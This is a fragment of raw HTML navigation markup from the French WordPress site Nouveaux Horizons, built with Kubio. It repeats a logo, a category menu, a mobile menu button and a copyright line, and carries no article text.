style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-sticky-items  position-relative wp-block-kubio-navigation-sticky-items__outer style-mRcFm3Mpd4B-outer style-local-3-outer" data-kubio="kubio/navigation-sticky-items" data-nav-sticky="true" style="display:none"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-tEuP2E0dPCL-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-tEuP2E0dPCL-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-kcQeWRhVK6W-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-kcQeWRhVK6W-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-kcQeWRhVK6W-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-WXtinqt3OzT-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.nouveaux-horizons.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-WXtinqt3OzT-image style-local-6-image kubio-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-WXtinqt3OzT-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><span class="position-relative wp-block-kubio-logo__text style-WXtinqt3OzT-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-O4kon7JBlAl-container style-local-7-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-O4kon7JBlAl-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-O4kon7JBlAl-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-a34-i60LCpp-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-n75KGdspKyA-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-54098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54098"><a href="https://www.nouveaux-horizons.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-54100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54100"><a href="https://www.nouveaux-horizons.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-54101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54101"><a href="https://www.nouveaux-horizons.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-54102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54102"><a href="https://www.nouveaux-horizons.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-54103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54103"><a href="https://www.nouveaux-horizons.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-54104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54104"><a href="https://www.nouveaux-horizons.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54105"><a href="https://www.nouveaux-horizons.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-54106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54106"><a href="https://www.nouveaux-horizons.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-54107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54107"><a href="https://www.nouveaux-horizons.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-54108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54108"><a href="https://www.nouveaux-horizons.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-jSZO7YZV6dD-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-jSZO7YZV6dD-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-jSZO7YZV6dD-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-698250497394d" data-target-id="kubio-offscreen-698250497394d" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-698250497394d-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-jSZO7YZV6dD-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-jSZO7YZV6dD-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-698250497394d-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-jSZO7YZV6dD-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-698250497394d"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-jSZO7YZV6dD-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-kKR3WNpDCSJ-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-VXhx368DraF-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-VXhx368DraF-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-VqIZh5sfKzz-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-VqIZh5sfKzz-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-VqIZh5sfKzz-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-k8zITzYGZ_B-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.nouveaux-horizons.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-k8zITzYGZ_B-image style-local-14-image kubio-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-k8zITzYGZ_B-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><span class="position-relative wp-block-kubio-logo__text style-k8zITzYGZ_B-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-J-k_VXa5C63-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-VfRIFLeL1Kl-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-54098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54098"><a href="https://www.nouveaux-horizons.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-54100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54100"><a href="https://www.nouveaux-horizons.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-54101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54101"><a href="https://www.nouveaux-horizons.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-54102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54102"><a href="https://www.nouveaux-horizons.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-54103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54103"><a href="https://www.nouveaux-horizons.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-54104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54104"><a href="https://www.nouveaux-horizons.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54105"><a href="https://www.nouveaux-horizons.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-54106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54106"><a href="https://www.nouveaux-horizons.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-54107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54107"><a href="https://www.nouveaux-horizons.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-54108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54108"><a href="https://www.nouveaux-horizons.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-g12YqvOmNFq-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-g12YqvOmNFq-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Tqx0E8ZPUVh-container style-local-18-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Tqx0E8ZPUVh-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Tqx0E8ZPUVh-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-QTiaPwnbhD--outer style-local-19-outer" data-kubio="kubio/copyright"><p>© 2026 Nouveaux Horizons. Created for free using WordPress and <a target="_blank" href="https://kubiobuilder.com/" rel="noopener">Kubio</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-GLrJcP_0Tuc-outer style-local-20-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-auXefoMma8o-container style-local-21-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-auXefoMma8o-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-6kaqHiSTHw_-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-6kaqHiSTHw_-inner style-local-22-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-6kaqHiSTHw_-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-42CVTMAg2wa-container style-local-23-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.nouveaux-horizons.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-42CVTMAg2wa-image style-local-23-image kubio-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-42CVTMAg2wa-alternateImage style-local-23-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><span class="position-relative wp-block-kubio-logo__text style-42CVTMAg2wa-text style-local-23-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-n0N2O1nZGBT-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-n0N2O1nZGBT-inner style-local-24-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-n0N2O1nZGBT-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-4hr6zmVXOvI-outer style-local-25-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-ofE_iakBeUu-outer style-local-26-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-54098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54098"><a href="https://www.nouveaux-horizons.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-54100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54100"><a href="https://www.nouveaux-horizons.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-54101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54101"><a href="https://www.nouveaux-horizons.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-54102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54102"><a href="https://www.nouveaux-horizons.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-54103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54103"><a href="https://www.nouveaux-horizons.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-54104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54104"><a href="https://www.nouveaux-horizons.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54105"><a href="https://www.nouveaux-horizons.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-54106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54106"><a href="https://www.nouveaux-horizons.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-54107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54107"><a href="https://www.nouveaux-horizons.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-54108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54108"><a href="https://www.nouveaux-horizons.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-J1MVtdZHRVp-container style-local-27-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-J1MVtdZHRVp-align style-local-27-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-J1MVtdZHRVp-iconWrapper style-local-27-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-69825049794f8" data-target-id="kubio-offscreen-69825049794f8" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-69825049794f8-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-J1MVtdZHRVp-icon style-local-27-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-J1MVtdZHRVp-offscreenOverlay style-local-27-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-69825049794f8-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-J1MVtdZHRVp-offscreen style-local-27-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-69825049794f8"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-J1MVtdZHRVp-inner style-local-27-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-oJl0S26d7Ry-container style-local-28-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-DiC5FdtRAvk-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-DiC5FdtRAvk-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-46E4ZGFz9qx-container style-local-30-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-46E4ZGFz9qx-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-46E4ZGFz9qx-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-dkqQk6WiUIJ-container style-local-31-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.nouveaux-horizons.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-dkqQk6WiUIJ-image style-local-31-image kubio-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-dkqQk6WiUIJ-alternateImage style-local-31-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" /><span class="position-relative wp-block-kubio-logo__text style-dkqQk6WiUIJ-text style-local-31-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-D9HKchzXYj7-outer style-local-32-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-aIF3Sz_-0UL-outer style-local-33-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-54098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54098"><a href="https://www.nouveaux-horizons.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-54100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54100"><a href="https://www.nouveaux-horizons.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-54101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54101"><a href="https://www.nouveaux-horizons.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-54102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54102"><a href="https://www.nouveaux-horizons.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-54103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54103"><a href="https://www.nouveaux-horizons.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-54104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54104"><a href="https://www.nouveaux-horizons.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54105"><a href="https://www.nouveaux-horizons.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-54106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54106"><a href="https://www.nouveaux-horizons.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-54107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54107"><a href="https://www.nouveaux-horizons.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-54108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54108"><a href="https://www.nouveaux-horizons.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-4F6LDAGQHMX-container style-local-34-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-4F6LDAGQHMX-inner style-local-34-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-mi_tmrldq5N-container style-local-35-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-mi_tmrldq5N-inner style-local-35-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-mi_tmrldq5N-align style-local-35-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-ZOFoQhC_7t4-outer style-local-36-outer" data-kubio="kubio/copyright"><p>© 2026 Nouveaux Horizons. Created for free using WordPress and <a target="_blank" href="https://kubiobuilder.com/" rel="noopener">Kubio</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

